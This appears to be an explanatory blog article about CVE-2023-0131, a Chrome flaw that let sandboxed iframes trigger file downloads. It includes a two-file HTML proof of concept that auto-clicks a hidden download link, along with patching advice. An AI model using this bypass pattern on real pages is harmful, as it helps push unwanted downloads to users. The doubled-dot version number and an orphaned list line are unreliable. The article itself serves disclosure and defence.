If you use Google Chrome or build web applications, understanding vulnerabilities like CVE-2023-0131 is crucial for keeping your users and data safe. In this article, we’ll explain in simple terms what this vulnerability was, how it could be exploited, and what you can do about it.
What is CVE-2023-0131?
CVE-2023-0131 is a security flaw discovered in Google Chrome’s handling of the iframe sandbox feature before version 109..5414.74. It made it possible for a remote attacker to bypass restrictions that normally prevent a web page from triggering file downloads from within a sandboxed iframe.
Chromium Security Severity: Medium
Reported by: Researcher Matan Shatz
Why is This Important?
Modern browsers allow developers to embed content from other sites using iframes. To avoid security issues, you can add the sandbox attribute to an iframe, limiting what the embedded page can do. For example, this can prevent it from running JavaScript, opening new windows, or downloading files.
Before this vulnerability was fixed, an attacker could carefully craft an HTML page that would bypass these file download restrictions, potentially tricking users into unintentionally downloading malicious files.
Vulnerability Details
The problem lies in how Chrome handled file downloads initiated from sandboxed iframes. The sandbox should prevent such downloads, but a crafty attacker could create a scenario to sidestep this rule.
To be more specific, the attacker could embed a sandboxed iframe on their malicious site and trick it into initiating a download.
Malicious HTML (attacker.html)
<!DOCTYPE html>
<html>
<body>
<iframe id="evilFrame" sandbox="allow-scripts" src="payload.html"></iframe>
</body>
</html>
Payload HTML (payload.html) on attacker's server
<!-- This page attempts to trigger a file download -->
<script>
// Construct a hidden link with a download attribute
var a = document.createElement('a');
a.href = 'data:text/plain,This is a test payload';
a.download = 'evil.txt';
// Auto-click the link (should be blocked in a sandbox!)
document.body.appendChild(a);
a.click();
</script>
Expected Behavior:
The download should be blocked because the parent page used the iframe’s sandbox attribute.
Vulnerable Behavior (Pre-Fix):
Due to CVE-2023-0131, the browser DID allow the download, defeating the purpose of the sandbox restriction.
Bypass web application download policies.
While this may seem minor compared to remote code execution, it still opens up avenues for social engineering attacks and malware distribution.
Links to Official Sources
- Google Chrome Releases: Stable Channel Update for Desktop
- Chromium Security Issue 1393694 (bug tracker entry, restricted)
- CVE Page - NVD Listing
- Chrome Source Code - sandboxed iframe
How Was It Fixed?
The vulnerability was patched in Chrome version 109..5414.74. Chrome engineers improved the enforcement of sandbox download restrictions, properly blocking download triggers within sandboxed iframes.
Upgrade Now:
If you’re not using Chrome version 109..5414.74 or later, you should upgrade immediately.
Here’s what developers and users should do
- Update Chrome/Edge/Chromium-based browsers to the latest version.
- When embedding iframes, avoid unnecessary sandbox attribute exceptions (like allow-downloads) unless they’re truly needed.
- For web developers: Test your site’s iframe sandbox restrictions. Ensure that sandboxed frames cannot initiate downloads without explicit permissions.
Quick Code Test (to check fix)
Open the earlier PoC in your browser and see if the download is blocked. On patched browsers, it should be.
Final Thoughts
Web security is built on trust and defense in depth. CVE-2023-0131 is a great example of why browser vendors must constantly review even “minor” features like sandbox restrictions. While this bug provided only a medium risk, it still could have been used for phishing and malware delivery.
If you’re a developer, double-check how your site uses iframes and always keep your dependencies updated. If you’re a user, keep your browser up to date and be cautious of sites prompting unexpected downloads.
Timeline
Published on: 01/10/2023 20:15:00 UTC
Last modified on: 01/17/2023 14:26:00 UTC
